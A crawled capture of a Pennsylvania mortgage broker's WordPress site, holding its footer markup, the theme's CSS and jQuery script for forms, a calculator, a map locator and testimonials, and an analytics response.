			<section class="section-75 section-md-100 text-left bg-porcelain">
				<div class="shell">
					<div class="range">
						<div class="cell-md-3">
							<p class="section-bottom-15" style="font-size: 18px;"><strong>LOCATION</strong></p>
							<p><a href="https://goo.gl/maps/uE6LTbr5yyky4U6E8">100 W Main St 1st Floor, Bath, PA 18014</a></p>
<p>Phone: <a href="tel:6108371600">(610) 837-1600</a><br />
Fax: (610) 837-1616<br />
NMLS # 113984</p>
						</div>
						<div class="cell-md-3 offset-top-40 offset-md-top-0">
							<p class="section-bottom-15" style="font-size: 18px;"><strong>HOURS</strong></p>
							<p>Monday &#8211; Friday, 9AM &#8211; 4:30PM.  After hours by appointment.<br />
Saturday, By appointment<br />
Sunday, By appointment</p>
						</div>
						<div class="cell-md-6 offset-top-40 offset-md-top-0">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.665475646539!2d-75.39526738529798!3d40.72538014473505!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c440db438f5f8f%3A0x3286718e9daa75df!2sAbacus%20Regional%20Mortgage!5e0!3m2!1sen!2sus!4v1634337168475!5m2!1sen!2sus" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
				</div>
			</section>

			<footer class="page-foot page-foot-default bg-gray-dark">
				<div class="shell section-top-15 section-bottom-15">
					<div class="range text-center">
						<div class="cell-xs-4 text-xs-right cell-xs-push-1">
							<ul class="list-inline list-inline-xs">
								<li>
									<a class="icon icon-sm-custom link-tundora-inverse fa-facebook" href="https://www.facebook.com/Abacusmortgage/" target="_blank">
										<span class="sr-only">Facebook</span>
									</a>
								</li>
								<li>
									<a class="icon icon-sm-custom link-tundora-inverse fa-twitter" href="https://twitter.com/AbacusMort" target="_blank">
										<span class="sr-only">Twitter</span>
									</a>
								</li>
							</ul>
						</div>
						<div class="cell-xs-8 text-xs-left text-spacing-0">
							<p class="rights"><span>Abacus Mortgage</span><span>&nbsp;&#169;&nbsp;</span>2026<span></span></p>
						</div>
					</div>

					<div style="font-size: 10px !important;" class="text-center">
						<small>EHJM Mortgage Corp. dba Abacus Regional Mortgage NMLS #113984 located at 100 W Main St 1st Floor, Bath, PA, 18014,<br>is a Mortgage Broker licensed by the PA Dept. of Banking, and does not offer loans outside of the state of Pennsylvania.</small>
					</div>
					<img src="/wp-content/uploads/2018/08/fairhousinglogo.png" alt="Fair Housing Oppurtunity Logo"/><br>
					<!--?php csr_get_overall_rating(); ?-->
				</div>
			</footer>
		</div>

		<div class="snackbars" id="form-output-global"></div>

		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="pswp__bg"></div>
			<div class="pswp__scroll-wrap">
				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>
				<div class="pswp__ui pswp__ui--hidden">
					<div class="pswp__top-bar">
						<div class="pswp__counter"></div>
						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
						<button class="pswp__button pswp__button--share" title="Share"></button>
						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>
					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>
					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
					<div class="pswp__caption">
						<div class="pswp__caption__cent"></div>
					</div>
				</div>
			</div>
		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cosmick-abacus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/jRate.min.js?ver=1.2.2" id="csr-jqrate-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/main.js?ver=1.2.2" id="csr-jqmain-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"41b84ad457","wpfb_ajaxurl":"https://abacusmort.com/wp-admin/admin-ajax.php","wprevpluginsurl":"https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/core.min.js" id="child-core-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/script.js" id="child-script-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/script.js?ver=1.0.1" id="script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://abacusmort.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://abacusmort.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://abacusmort.com/wp-content/themes/cosmick-abacus/style.css?ver=6.9
body_size: 608
content:
/*
Theme Name: Cosmick Abacus
Theme URI: https://www.cosmicktechnologies.com/
Author: Cosmick Technologies
Author URI: https://www.cosmicktechnologies.com/
Description: Custom Theme for Abacus Mortgages
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
#csr-ratings-meta {
    margin-top: 12px;
}

@media (min-width: 767px) and (max-width:900px) {
    .icon-box {
        padding: 30px 40px 30px;
    }
}

.navbar {
    margin: 0;
}

#menu-header {
    width: 100%;
    justify-content: space-evenly;
    align-items: center;
}

.icon {
    margin: 0 15px 0 0;
}

.contact-nav {
    margin: 0 20px 0 0;
}

.dropdown-item {
    font-size: 16px;
}

#menu-item-99 {
    text-align: left;
}

.nav-link {
    color: #151515!important;
}

@media (max-width: 991px) {
    .rd-navbar-panel {
        display:none;
    }

    #menu-header {
        align-items: end;
    }

    .navbar-toggler {
        order: 1;
    }

    .contact_us_nav {
        order: 2;
        flex: 1 0 213px;
    }

    #navbarSupportedContent {
        order: 3;
    }

    .contact-nav {
        margin: 0;
    }

    .contact_us_nav {
        justify-content: flex-end;
    }
}

.swiper-slide:before {
    opacity: .1;
}

.box-button {
    margin: 30px 0 0 0;
    padding: 5px 15px;
    border: 1px solid #2A7C84;
    transition: .33s all ease;
}

.box-button > a {
    color: #000;
    text-decoration: none;
}

.icon-box:hover > .box-button {
    border: 1px solid #FFFFFF;
}

.icon-box:hover > .box-button > a {
    color: #FFFFFF;
    text-decoration: none;
}

.icon-box:hover .career-icon {
    fill: #FFFFFF;
}

.icon-box {
    border: 1px solid #cecece;
}

@media (min-width: 992px) {
    #menu-item-339 {
        display: none;
    }
}

@media (max-width: 767px) {
    .icon-box {
        width: 400px;
        width: 100%;
    }
}

.lidd_mc_input {
    display: flex;
}

.lidd_mc_input > label {
    flex: 1 0 160px;
    text-align: right;
    margin: 0 50px 0 0;
}

#lidd_mc_submit {
    width: calc(100% - 210px);
    margin: 0 0 0 210px;
    background-color: #2A7C84!important;
    border: none;
    padding: 5px 0;
    color: #FFFFFF;
}

#lidd_mc_inspector {
    display: none!important;
}

#lidd_mc_details {
    display: block!important;
    box-sizing: border-box;
    width: 100%;
    padding: .3em 0.6em;
    margin-bottom: 1em;
    height: 2.4em;
    color: #333;
    background: #fff;
}

#lidd_mc_results > p {
    font-weight: bold;
}

.results_label {
    font-weight: bold;
}

.lidd_mc_b {
    margin: 0 0 0 4.5em;
}

.btn-green {
    margin-top: 3px;
    text-decoration: none;
    color: #fff;
    background-color: #2A7C84;
    border-color: #2A7C84;
}

.btn-green:hover, .btn-green:focus {
    color: #000;
    background-color: #fff;
}

.btn .btn-default .dropdown-toggle {
    border: 1px solid #CCC!important;
}

.sfc_calculator label {
    font-weight: 100;
    font-size: 20px;
}

@media (max-width: 500px) {
    .sfc_calculator label {
        font-size: 16px;
    }
}

.staff_wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    margin: 20px 0;
}

label:empty {
    display: none;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://abacusmort.com/wp-content/themes/cosmick-abacus/script.js?ver=1.0.1
body_size: 2505
content:
(function($) {
  var gform = $(document).find('.gform_wrapper').attr('class');
  if (typeof gform !== 'undefined' && gform !== 'false') {
    $(document).on('gform_post_render', function() {
      var form = $('.gform_wrapper');
      var controlGroup = $('.gfield');
      controlGroup.each(function() {
        if ($(this).is('.floating-label')) {
          $(this).find('input, textarea').addClass('floating-label');
        }

        $(this).addClass('form-group').addClass('form-group-material-blue').find('input, textarea, select').not('input[type="checkbox"], input[type="radio"]').after('<span class="help-block"></span>').addClass('form-control');
      });
      form.find("input[type='submit'], input[type='button']").addClass('btn btn-block btn-primary').end().find('.gfield_error').removeClass('gfield_error').addClass('has-error');
      $('.gfield_checkbox, .gfield_radio').find('input[type="checkbox"], input[type="radio"]').each(function() {
        var sib = $(this).siblings('label');
        $(this).prependTo(sib);
      }).end().each(function() {
        $(this).after('<span class="help-block"></span>');
        if ($(this).is('.gfield_checkbox')) {
          $(this).addClass('checkbox');
        } else {
          $(this).addClass('radio');
        }
      });
      $('.validation_message').each(function() {
        var sib = $(this).prev().find('.help-block');
        $(this).appendTo(sib);
      });
      $('.validation_error').addClass('alert alert-danger');
      $('.gf_progressbar').addClass('progress progress-striped active').children('.gf_progressbar_percentage').addClass('progress-bar progress-bar-success');
      $('table.gfield_list').addClass('table');
      $('table.gfield_list th').each(function() {
        var placeholderText = $(this).text();
        var element = $(this).parents('table').find('td:eq(' + $(this).index() + ') input');

        if (placeholderText.replace(/\s+/g, '') != '' && element.length > 0) {
          element.attr('placeholder', placeholderText);
        }
      }).each(function() {
        $(this).remove();
      });
      $('.no-help-block .help-block').each(function() {
        $(this).remove();
      });
      $('.gfield.date').each(function() {
        $(this).find('.clear-multi').addClass('row');
        $(this).find('.gfield_date_dropdown_month').addClass('col-xs-4');
        $(this).find('.gfield_date_dropdown_day').addClass('col-xs-4');
        $(this).find('.gfield_date_dropdown_year').addClass('col-xs-4');
      });
      $('.gfield.address').each(function() {
        $(this).find('.ginput_complex').addClass('row');
        $(this).find('.ginput_full').addClass('col-xs-12');
        $(this).find('.ginput_left, .ginput_right').addClass('col-xs-6');
      });
      $('.gfield.name').each(function() {
        $(this).find('.ginput_container').addClass('row');
        $(this).find('.name_first, .name_last').addClass('col-xs-6');
      });
      $('.gfield.credit-form').each(function() {
        $(this).find('.ginput_complex').addClass('row');
        $(this).find('.ginput_full').addClass('col-xs-12');
      });
    });
  } else {
    console.log('no forms were found');
    return false;
  }
})(jQuery);

(function($) {
  $(document).on("click", 'a[href="#sort-a-to-z"]', function() {
    var parent = $(this).parents(".list-group").first();
    parent.find("a.list-group-item").sort(function(a, b) {
      return ($(b).text()) < ($(a).text()) ? 1 : -1;    
    }).appendTo(parent);

    $(this).attr("href", "#sort-z-to-a").attr("title", "Sort Z-A").html('<span class="glyphicon glyphicon-sort-by-alphabet-alt"></span>');
  });

  $(document).on("click", 'a[href="#sort-z-to-a"]', function() {
    var parent = $(this).parents(".list-group").first();
    parent.find("a.list-group-item").sort(function(a, b) {
      return ($(b).text()) > ($(a).text()) ? 1 : -1;    
    }).appendTo(parent);

    $(this).attr("href", "#sort-a-to-z").attr("title", "Sort A-Z").html('<span class="glyphicon glyphicon-sort-by-alphabet"></span>');
  });
})(jQuery);

(function($) {
  $(document).on('click', 'a[href="#mortgagecalculator"]', function(e) {
    $('.mortgage-calculator').modal('show');

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(document).on('click', 'a[href="#showapplication"]', function(e) {
    if ($(this).attr("data-show") == "true") {
      $('.application-block iframe').css("display", "none");
      $(this).removeAttr("data-show");
      $(this).text("Show Application Form");
    } else {
      $('.application-block iframe').css("display", "block");
      $(this).attr("data-show", "true");
      $(this).text("Hide Application Form");
    }

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(".pick-length ul li a").click(function(e) {
    $(this).parents(".pick-length").first().find("button").html($(this).text() + ' <span class="caret"></span>');
    $(this).parents(".pick-length").first().find("input").attr("name", $(this).attr("data-input-name"));
    $(this).parents(".pick-length").first().find("input").val("");

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $('.sfc_calculator button[type="button"]').on('click', function(e) {
    $.post('/calculate.php', $(this).parents("form").first().serialize(), function(response) {
      $(".input-group.monthly-payment input").val(response);
    });

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $('a[data-toggle="testimonial"]').on('click', function(e) {

    if ("carousel" in $.fn) {
      $('.carousel#testimonials').carousel({
        interval: false
      }).carousel(parseInt($(this).attr("data-id") - 1));
    }
    $(".carousel").show();

    e.preventDefault();
  });

  $('.close.carousel-control').on('click', function(e) {
    $(".carousel").hide();

    e.preventDefault();
  });
})(jQuery);

(function($) {
  var value;
  $(".clearit input, .clearit textarea").on({
    focus: function() {
      value = $(this).val();
      $(this).val('');
    },
    blur: function() {
      $(this).val(value);
    }
  });
})(jQuery);

(function($) {
  if ("dropdownHover" in $.fn) {
    $('.menu-item-188 .dropdown-toggle').dropdownHover();
  }
})(jQuery);

(function($) {
  if ("bxSlider" in $.fn) {
    $('.bxslider').bxSlider({
      minSlides: 4,
      maxSlides: 4,
      slideWidth: 150,
      auto: true,
      autoHover: false,
      autoControls: false,
      moveSlides: 1,
      controls: true,
      pager: false
    });
  }
})(jQuery);

(function($) {
  if ($("#map-canvas").length > 0) {
    var map = null;
    var markerArray = [];

    function initialize() {
      var options = {
        zoom: 8,
        center: new google.maps.LatLng(40.341655, -75.976218),
        mapTypeControl: true,
        mapTypeControlOptions: {
          style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
        },
        mapTypeId: google.maps.MapTypeId.ROADMAP
      }

      map = new google.maps.Map(document.getElementById("map-canvas"), options);

      for (var i = 0; i < locations.length; i++) {
        createMarker(new google.maps.LatLng(locations[i][1], locations[i][2]), i);
      }
    }

    function createMarker(position, i) {
      var marker = new google.maps.Marker({
        position: position,
        map: map,
        title: locations[i][0]
      });

      var infowindow = new google.maps.InfoWindow();
      var marker, i;

      google.maps.event.addListener(marker, 'click', (function(marker, i) {
        return function() {
          var contentString = '<address style="margin-bottom: 0;">';
          contentString += '<strong>' + locations[i][0] + '</strong>';
          contentString += '<br>';
          contentString += locations[i][7];
          contentString += '<br>';
          contentString += locations[i][8];
          contentString += '<br>';
          contentString += '<a href="http://maps.apple.com/?daddr=' + locations[i][7] + ' ' + locations[i][8] + '">Directions To Here</a>';
          contentString += '<br>';
          contentString += 'Phone: <a href="tel:' + locations[i][4].toString() + '">' + locations[i][4].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3') + '</a>';

          if (locations[i][5].toString() != "null") {
            contentString += '<br>';
            contentString += 'Phone: <a href="tel:' + locations[i][5].toString() + '">' + locations[i][5].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3') + '</a> (Toll Free)';
          }

          if (locations[i][6].toString() != "null") {
            contentString += '<br>';
            contentString += 'Fax: ' + locations[i][6].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3');
          }

          contentString += '</address>';

          infowindow.setContent(contentString);
          infowindow.open(map, marker);

          google.maps.event.addListener(map, 'click', function() {
            infowindow.close();
          });
        }
      })(marker, i));

      markerArray.push(marker);
    }

    function createRadius(latitude, longitude) {
      var circle = new google.maps.Circle({
        center: new google.maps.LatLng(latitude, longitude),
        map: map,
        radius: ($('select[name="distance"]').val() * 1609.34),
        strokeColor: "#FF0000",
        strokeOpacity: 0.5,
        strokeWeight: 2,
        fillColor: "#FF0000",
        fillOpacity: 0.25
      });

      var bounds = circle.getBounds();

      for (var i = markerArray.length; i--;) {
        if (bounds.contains(markerArray[i].getPosition()))
          $(".panel-title:contains('" + markerArray[i].title + "')").parents(".panel").first().addClass("panel-danger").parents(".col-sm-6").first().attr("data-sort", 0);

        $(".col-sm-6").sort(function(a, b) {
          return parseInt($(a).data("sort")) > parseInt($(b).data("sort"));
        }).each(function() {
          var elem = $(this);
          elem.remove();
          $(elem).appendTo(".row.locations");
        });
      }

      map.setCenter(new google.maps.LatLng(latitude, longitude));
    }

    google.maps.event.addDomListener(window, 'load', initialize);
  }

  $("form.location-finder").on("submit", function(e) {
    var jsonData;
    $.ajax({
      url: "https://maps.googleapis.com/maps/api/geocode/json?address=" + $('input[name="zip"]').val(),
      dataType: 'json',
      success: function(response) {
        var jsonData = response;
        createRadius(jsonData.results[0].geometry.location.lat, jsonData.results[0].geometry.location.lng);
      }
    });

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(".rpwe-title a").attr("href", "#").removeAttr("title");
})(jQuery);

(function($) {
  window.onresize = function() {
    var ratio = ($(".testimonials img").first().width() / $(".testimonials img").first().height());
    var newHeight = parseInt($(window).height() - 90);
    var newWidth = parseInt(newHeight * ratio);

    $(".testimonials img").each(function() {
      $(this).height(newHeight);
      $(this).width(newWidth);
      $(this).parents(".modal-lg").first().width(newWidth + 30);
    });
  }
})(jQuery);

(function($) {
	$(document).on('click', 'a[href="#model-image"]', function(e) {
		$('#model-image .modal-body').html('<img src="' + $(this).attr('data-src') + '" class="img-responsive" />');
	});
})(jQuery);

(function($) {
	$('a.apptrack').on('click', function(e) {
		$(this).append('<img src="https://t.visto1.net/cv?adv=6782&amp;ca=0&amp;acc=86&amp;tag=MortgageAmericaCNV" class="" style="height: 0; width: 0;" /><img src="https://b.collective-media.net/seg/cm/9fd6" class="" style="height: 0; width: 0;" />');
	});
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1764765681&t=pageview&_s=1&dl=https%3A%2F%2Fabacusmort.com%2Fblog%2Ftag%2Flehigh-valley-short-sales%2F&ul=en-us%40posix&dt=Lehigh%20Valley%20Short%20Sales%20Archives%20-%20Abacus%20Mortgage&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=842545212&gjid=2129101387&cid=1371550005.1769816801&tid=UA-129175236-1&_gid=1105446343.1769816801&_r=1&_slc=1&gtm=45He61r1n81PBMJ4F9v810409628za200zd810409628&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115495939~115616986~115938466~115938468~116185181~116185182~116988316~117041588&z=1337730749
body_size: -450
content:
2,cG-DEQH3B3DS6